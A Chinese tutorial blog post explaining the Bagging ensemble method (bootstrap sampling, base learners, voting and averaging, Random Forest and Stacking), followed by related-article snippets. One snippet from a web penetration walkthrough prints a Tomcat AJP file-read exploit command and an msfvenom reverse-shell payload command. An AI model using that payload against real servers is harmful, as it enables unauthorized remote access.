三十六、【人工智能】【机器学习】【监督学习】- Bagging算法模型

系列文章目录
第一章 【机器学习】初识机器学习
第二章 【机器学习】【监督学习】- 逻辑回归算法 (Logistic Regression)
第三章 【机器学习】【监督学习】- 支持向量机 (SVM)
第四章【机器学习】【监督学习】- K-近邻算法 (K-NN)
第五章【机器学习】【监督学习】- 决策树 (Decision Trees)
第六章【机器学习】【监督学习】- 梯度提升机 (Gradient Boosting Machine, GBM)
第七章 【机器学习】【监督学习】-神经网络 (Neural Networks)
第八章【机器学习】【监督学习】-卷积神经网络 (CNN)
第九章【机器学习】【监督学习】-循环神经网络 (RNN)
第十章【机器学习】【监督学习】-线性回归
第十一章【机器学习】【监督学习】-局部加权线性回归 (Locally Weighted Linear Regression, LWLR)
第十二章【机器学习】【监督学习】- 岭回归 (Ridge Regression)
十三、【机器学习】【监督学习】- Lasso回归 (Least Absolute Shrinkage and Selection Operator)
十四、【机器学习】【监督学习】- 弹性网回归 (Elastic Net Regression)
十五、【机器学习】【监督学习】- 神经网络回归
十六、【机器学习】【监督学习】- 支持向量回归 (SVR)
十七、【机器学习】【非监督学习】- K-均值 (K-Means)
十八、【机器学习】【非监督学习】- DBSCAN (Density-Based Spatial Clustering of Applications with Noise)十九、【机器学习】【非监督学习】- 层次聚类 (Hierarchical Clustering)二十、【机器学习】【非监督学习】- 均值漂移 (Mean Shift)
二十一、【机器学习】【非监督学习】- 谱聚类 (Spectral Clustering)
目录
系列文章目录
一、基本定义
(一)、监督学习
(二)、监督学习的基本流程
(三)、监督学习分类算法(Classification)
二、 Bagging
(一)、定义
(二)、基本概念
(三)、训练过程
Bagging的训练过程详解
1. 数据准备:Bootstrap Sampling
2. 模型训练
3. 预测阶段
4. 聚合策略
5. 结果评估与应用
(四)、特点与适用场景
(五)、扩展
三、总结
一、基本定义
(一)、监督学习
监督学习(Supervised Learning)是机器学习中的一种主要方法,其核心思想是通过已知的输入-输出对(即带有标签的数据集)来训练模型,从而使模型能够泛化到未见的新数据上,做出正确的预测或分类。在监督学习过程中,算法“学习”的依据是这些已标记的例子,目标是找到输入特征与预期输出之间的映射关系。
(二)、监督学习的基本流程
数据收集:获取包含输入特征和对应正确输出标签的训练数据集。
数据预处理:清洗数据,处理缺失值,特征选择与转换,标准化或归一化数据等,以便于模型学习。
模型选择:选择合适的算法,如决策树、支持向量机、神经网络等。
训练:使用训练数据集调整模型参数,最小化预测输出与实际标签之间的差距(损失函数)。
验证与调优:使用验证集评估模型性能,调整超参数以优化模型。
测试:最后使用独立的测试集评估模型的泛化能力,确保模型不仅在训练数据上表现良好,也能在未见过的新数据上做出准确预测。
(三)、监督学习分类算法(Classification)
定义:分类任务的目标是学习一个模型,该模型能够将输入数据分配到预定义的几个类别中的一个。这是一个监督学习问题,需要有一组已经标记好类别的训练数据,模型会根据这些数据学习如何区分不同类别。
例子:垃圾邮件检测(垃圾邮件 vs. 非垃圾邮件)、图像识别(猫 vs. 狗)。
二、 Bagging
(一)、定义
Bagging,全称为Bootstrap Aggregating,是一种集成学习方法,旨在通过构建多个不同的模型并将其结果进行汇总,以提高预测的准确性和模型的稳定性。Bagging的核心思想是通过有放回地从原始数据集中抽取多个子样本,然后在每个子样本上独立训练不同的模型,最后将这些模型的结果进行平均或投票,以得到最终的预测结果。
(二)、基本概念
-
Bootstrap Sampling:Bagging中的“Bootstrap”指的是从原始数据集中有放回地抽取相同大小的样本集,这意味着每个样本在子集中可能被多次选中,也可能完全不被选中。
-
多样性:由于每个子样本集都是独立抽取的,因此在每个子样本上训练的模型也会有所不同,这种多样性是Bagging能够提高模型稳定性的关键。
-
Aggregation:训练完成后,Bagging通过聚合所有模型的预测结果来做出最终预测。对于分类问题,通常采用多数投票的方式;对于回归问题,则是取平均值。
(三)、训练过程
Bagging的训练过程可以概括为以下几步:
-
数据准备:从原始数据集中通过Bootstrap Sampling抽取多个子样本集。
-
模型训练:在每个子样本集上独立训练一个基学习器(如决策树)。由于数据集的随机性,每个基学习器都会有所不同。
-
预测阶段:对于一个新的输入实例,所有基学习器都会给出自己的预测,然后根据问题类型(分类或回归)进行投票或平均,得到最终的预测结果。
Bagging的训练过程详解
Bagging(Bootstrap Aggregating)是一种强大的集成学习技术,用于提高预测模型的性能,尤其是减少模型的方差,使其更加稳定和可靠。下面是Bagging训练过程的详细步骤:
1. 数据准备:Bootstrap Sampling
- 数据集划分:首先,从原始训练数据集 ( D ) 中,通过Bootstrap Sampling(自助抽样法)随机抽取 ( N ) 个样本(( N ) 通常是原始数据集的大小),形成一个新的样本集 ( D_i )。这一过程是有放回地进行的,意味着同一个样本可能在新的样本集中出现多次,而有些样本可能一次也不出现。
- •重复抽样:这一过程会重复进行 ( B ) 次,生成 ( B ) 个不同的样本集 ( D_1, D_2, ..., D_B ),每个样本集的大小都大致等于原始数据集的大小。
2. 模型训练
- 独立建模:对于每个样本集 ( D_i ),独立地训练一个基学习器 ( h_i(x) )。基学习器的选择可以是任何机器学习模型,但通常选择的是决策树,因为它们容易过拟合并能从中受益于Bagging带来的稳定性提升。
- 并行训练:这些基学习器可以在不同的样本集上并行训练,因为它们之间没有依赖关系,这使得Bagging非常适合于并行计算环境。
3. 预测阶段
- 单个模型预测:对于一个新输入 ( x ),每个基学习器 ( h_i(x) ) 将给出一个预测结果。
- 结果汇总:根据问题的类型(分类或回归),汇总所有基学习器的预测结果。对于分类问题,通常采用多数投票(Majority Voting)的方式决定最终预测类别;对于回归问题,则是计算所有基学习器预测值的平均值作为最终预测。
4. 聚合策略
- 分类问题:如果基学习器是分类器,那么对于新样本 ( x ),每个分类器 ( h_i(x) ) 都会给出一个类别标签。最终的预测类别是所有分类器预测类别中出现次数最多的那个。
- 回归问题:如果基学习器是回归器,那么每个回归器 ( h_i(x) ) 都会给出一个数值预测。最终的预测值是所有回归器预测值的算术平均。
5. 结果评估与应用
- 模型评估:可以通过交叉验证或保留的测试集来评估Bagging模型的性能。通常,Bagging模型的性能优于单一基学习器的性能,尤其是在减少过拟合和提高预测稳定性方面。
- 模型应用:一旦训练完成,Bagging模型就可以用于对新的未见数据进行预测。
通过上述步骤,Bagging能够有效减少模型的方差,提高预测的稳定性,同时保持甚至增强模型的准确性,特别是在处理高方差模型和复杂数据集时表现尤为突出。
(四)、特点与适用场景
-
减少方差:Bagging通过多样化基学习器来减少模型的方差,提高预测稳定性,尤其适用于高方差的模型,如决策树。
-
提高准确性:由于模型的多样性,Bagging通常能够提高整体的预测准确性,尤其是在处理具有噪声或复杂分布的数据集时。
-
处理不平衡数据:Bagging可以有效地处理类别不平衡的问题,因为在Bootstrap抽样中,少数类别的样本有更多的机会被多次选中,从而在训练集中得到更好的表示。
-
特征选择:可以结合特征重要性分析,帮助识别哪些特征对预测结果影响最大。
(五)、扩展
Bagging的概念可以扩展到多种模型和算法中,以下是一些常见的扩展:
-
Random Forest:在Bagging的基础上,Random Forest进一步引入了特征随机选择的概念,即在每次分裂时只考虑一部分特征,这增加了模型的多样性和泛化能力。
-
AdaBoost:虽然AdaBoost和Bagging都是集成学习方法,但AdaBoost侧重于加权调整,给那些被前一个模型错误分类的样本更高的权重,以使后续模型更加关注这些困难样本。
-
Stacking:Stacking是一种更复杂的集成学习策略,它不仅使用Bagging或其他集成方法生成多个模型,还会使用一个元模型来学习如何最好地组合这些模型的输出。
三、总结
Bagging是一种非常实用的集成学习方法,特别适用于处理高方差模型、减少过拟合风险以及提高模型在复杂数据集上的表现。通过与不同类型的基学习器结合,Bagging可以适应多种机器学习任务和应用场景。
相关文章:
三十六、【人工智能】【机器学习】【监督学习】- Bagging算法模型
系列文章目录 第一章 【机器学习】初识机器学习 第二章 【机器学习】【监督学习】- 逻辑回归算法 (Logistic Regression) 第三章 【机器学习】【监督学习】- 支持向量机 (SVM) 第四章【机器学习】【监督学习】- K-近邻算法 (K-NN) 第五章【机器学习】【监督学习】- 决策树…...

2024年8月8日(python基础)
一、检查并配置python环境(python2内置) 1、检测是否安装 [rootlocalhost ~]# yum list installed| grep python [rootlocalhost ~]# yum -y install epel-release 2、安装python3 [rootlocalhost ~]# yum -y install python3 最新版3.12可以使用源码安…...

SpringAOP_面向切面编程
一、什么是StringAOP AOP(Aspect-Oriented Programming: 面向切面编程):将那些与业务无关, 却为业务模块所共同调用的逻辑(例如事务处理、日志管理、权限控制等)封装抽取成一个可重用的模块,这个模块被命名为“切面”&…...

芯片bring-up的测试用例
文章目录 前言一、测试用例的规划和编写原则1、冒烟测试1)电源时钟复位测试2)寄存器扫描测试3)单一功能冒烟测试 二、遍历测试三、随机测试四、性能测试五、压力测试 总结 前言 最近做了一些用测试用例点亮芯片的工作,从测试用例…...

vs code编辑区域右键菜单突然变短
今天打开vs code发现鼠标在编辑区域按右键,出来的菜单只显示一小段 显示不全,而之前的样子是 显示很多项,怎么设置回到显示很多项呢?...

如何将TRIZ的“最终理想解”应用到机器人电机控制设计中?
TRIZ理论,作为一套系统的创新方法论,旨在帮助设计师和工程师突破思维惯性,解决复杂的技术难题。其核心思想之一便是“最终理想解”,它如同一盏明灯,指引着我们在技术创新的道路上不断前行。最终理想解追求的是产品或技…...

【记录】基于docker部署小熊派BearPi-Pico H3863开发环境
参考:📝 Ubuntu环境下开发环境搭建 | 小熊派BearPi 过程 在物理机中创建一个工作路径 /home/luo/locke/BearPi/BearPi_Pico_H3863创建docker容器 docker run -it \ --privilegedtrue --cap-addALL \ --name BearPi-Pico_H3863_env \ -v /home/luo/lo…...

Elasticsearch 与 OpenSearch:谁才是搜索霸主
Elasticsearch简介 Elasticsearch 是一个开源的、基于 RESTful 接口的分布式搜索和分析引擎,它利用了 Apache Lucene 的强大功能。 它特别适合处理大规模数据,这使得它成为管理和分析日志及事件数据的理想选择。 Elasticsearch 以其即时性而著称&…...

WEB渗透-TomcatAjp之LFIRCE
LFI https://github.com/Kit4y/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner >python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.0.110 -p 8009 -f pass配合目标文件上传传入服务器 RCE >msfvenom -p java/jsp_shell_reverse_tcp LHOST192.168.0.107 LPORT12138 R >/va…...

嵌入式初学-C语言-二一
数组指针 概念:数组指针是指向数组的指针。 特点: 先有数组,后有指针 它指向的是一个完整的数组。 一维数组指针 数据类型 (*指针变量名)[容量]; 案例: /** * 数组指针:指向数组的指针 */ #include <…...

2376. 统计特殊整数
Powered by:NEFU AB-IN Link 文章目录 2376. 统计特殊整数题意思路代码 2376. 统计特殊整数 题意 如果一个正整数每一个数位都是 互不相同 的,我们称它是 特殊整数 。 给你一个 正 整数 n ,请你返回区间 [1, n] 之间特殊整数的数目。 思路 详见灵神…...

Python 绘图进阶之核密度估计图:掌握数据分布的秘密
Python 绘图进阶之核密度估计图:掌握数据分布的秘密 引言 在数据分析中,了解数据的分布情况是至关重要的一步。除了常用的直方图和箱线图,核密度估计图(Kernel Density Estimation, KDE)提供了一种更为平滑、直观的方…...

设计模式(1)创建型模式和结构型模式
1、目标 本文的主要目标是学习创建型模式和结构型模式,并分别代码实现每种设计模式 2、创建型模式 2.1 单例模式(singleton) 单例模式是创建一个对象保证只有这个类的唯一实例,单例模式分为饿汉式和懒汉式,饿汉式是…...

RuoYi-Vue新建模块
一、环境准备 附:RuoYi-Vue下载与运行 二、新建模块 在RuoYi-Vue下新建模块ruoyi-test。 三、父pom文件添加子模块 在RuoYi-Vue的pom.xml中,引入子模块。 <dependency><groupId>com.ruoyi</groupId><artifactId>ruoyi-test</artifactId>&…...

Element-UI自学实践
概述 Element-UI 是由饿了么前端团队推出的一款基于 Vue.js 2.0 的桌面端 UI 组件库。它为开发者提供了一套完整、易用、美观的组件解决方案,极大地提升了前端开发的效率和质量。本文为自学实践记录,详细内容见 📚 ElementUI官网 1. 基础组…...

ChatGPT如何工作:创作一首诗的过程
疑问 怎样理解 Chat GPT 的工作原理?比如我让他作一首诗,他是如何创作的呢?每一行诗,每一个字都是怎么来的?随机拼凑的还是从哪里借鉴的? 回答 当你让 ChatGPT 创作一首诗时,它并不是简单地随…...

Linux_Shell变量及运算符-05
一、Shell基础 1.1 什么是shell Shell脚本语言是实现Linux/UNIX系统管理及自W动化运维所必备的重要工具, Linux/UNIX系统的底层及基础应用软件的核心大都涉及Shell脚本的内容。Shell是一种编程语言, 它像其它编程语言如: C, Java, Python等一样也有变量/函数/运算…...

OpenCV图像滤波(13)均值迁移滤波函数pyrMeanShiftFiltering()的使用
操作系统:ubuntu22.04 OpenCV版本:OpenCV4.9 IDE:Visual Studio Code 编程语言:C11 算法描述 函数执行均值迁移图像分割的初始步骤。 该函数实现了均值迁移分割的过滤阶段,即输出是经过滤波的“海报化”图像,其中颜色…...

用爬虫技术探索石墨文档:数据自动化处理与个性化应用的创新实践
用爬虫技术探索石墨文档:数据自动化处理与个性化应用的创新实践 在当今这个信息爆炸的时代,文档管理与协作成为了企业运营和个人工作中不可或缺的一部分。石墨文档,作为一款轻量级的云端Office套件,凭借其强大的在线协作、实时同…...

【JavaEE初阶】线程池
目录 📕 引言 🌳 概念 🍀ThreadPoolExecutor 类 🚩 int corePoolSize与int maximumPoolSize: 🚩 long keepAliveTime与TimeUnit nuit: 🚩 BlockingQueue workQueue:…...

PA100K数据集实战:从下载到结构化解析全流程
1. PA100K数据集初探:为什么选择它?如果你正在研究行人属性识别,PA100K绝对是个绕不开的宝藏数据集。这个数据集包含了10万张真实监控场景下的行人图像,每张图都标注了26种常见属性——从衣着风格(比如是否穿T恤、裙子…...

Burp Suite深度解析:从流量抓包到业务逻辑漏洞挖掘
1. 这不是“学个插件”——Burp Suite 是渗透测试的呼吸系统 很多人第一次听说 Burp Suite,是在某篇“三步拿下登录框”的速成教程里:装好Java、拖进浏览器代理、点几下Repeater就弹出密码明文。结果真去测一个中型SaaS后台,不到十分钟就卡在…...
)
Postgresql基础实践教程(八)
⭐️⭐️⭐️⭐️⭐️ 完整数据详见 练习数据免费 ⭐️⭐️⭐️⭐️⭐️ 六十九、查找会员ID 27的向上推荐链 问题 查找会员ID 27的向上推荐链:即推荐该会员的人,以及推荐那个人的人,依此类推。返回会员ID、名字和姓氏。按会员ID降序排列。…...

打造XBEE封装BLE112蓝牙模块:硬件设计、射频布局与调试全攻略
1. 项目概述:为什么我们需要一个“XBEE格式”的蓝牙模块?在嵌入式开发和物联网项目中,无线通信模块的选择往往决定了项目的成败。对于很多工程师和创客来说,Silicon Labs(芯科科技)的BLE112/113模块是蓝牙4…...

基于SMD与贝壳的微型音频装置:从电路设计到嵌入式开发的完整实践
1. 项目概述:一个藏在贝壳里的声音世界你小时候有没有捡起一个海螺壳,把它贴在耳边,然后听到里面传来“呜呜”的海风声?那个瞬间,仿佛整个海洋都被装进了小小的贝壳里。今天这个项目,就是把那个童年的魔法&…...
)
用Python复现Nature论文:仅需100次循环数据,提前预测锂电池寿命(附完整代码与数据集)
用Python实战预测锂电池寿命:从数据特征到模型部署全解析锂电池作为现代能源存储的核心组件,其寿命预测一直是工业界和学术界关注的焦点。传统方法往往需要等待电池出现明显容量衰减才能进行判断,而最新研究表明,通过分析早期循环…...

圈复杂度>12=技术债炸弹?DeepSeek静态分析实战:从17.8→3.2的重构路径全披露
更多请点击: https://codechina.net 第一章:圈复杂度>12技术债炸弹?DeepSeek静态分析实战:从17.8→3.2的重构路径全披露 当函数圈复杂度(Cyclomatic Complexity)持续高于12,它不再是…...

claude code用户如何迁移到taotoken解决封号与token不足问题
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 Claude Code 用户如何迁移到 Taotoken 解决封号与 Token 不足问题 应用场景类,针对 Claude Code 用户常遇封号与 Token…...

ubuntu环境下为python项目配置taotoken多模型api密钥与端点
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 Ubuntu环境下为Python项目配置Taotoken多模型API密钥与端点 1. 准备工作 在Ubuntu系统上为Python项目接入Taotoken,首…...

基于EMA与轻量级机器学习的Wi-Fi链路质量预测实战
1. 项目概述与核心价值在工业自动化、仓储物流和智能制造等场景里,无线网络的稳定性正变得前所未有的重要。想象一下,一个自动导引运输车(AGV)正在执行物料搬运任务,或者一个机械臂正在与中央控制系统进行实时数据同步…...